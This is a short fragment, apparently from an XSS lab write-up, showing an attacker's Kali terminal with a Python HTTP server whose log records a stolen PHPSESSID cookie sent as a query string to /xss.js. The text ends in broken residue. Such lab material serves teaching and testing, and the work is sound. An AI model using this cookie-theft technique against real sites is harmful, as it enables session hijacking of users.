 (root💀kali)-[~]
# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.61.1 - - [22/Nov/2022 23:45:30] "GET /xss.js HTTP/1.1" 304 -
192.168.61.1 - - [22/Nov/2022 23:45:30] "GET /xss.js?security%3Dlow%3B%20PHPSESSID%3D0p346031qks8ori8m4dhf57l13 HTTP/1.1" 304 -
^[a
K
BY OFFEN
REEBUF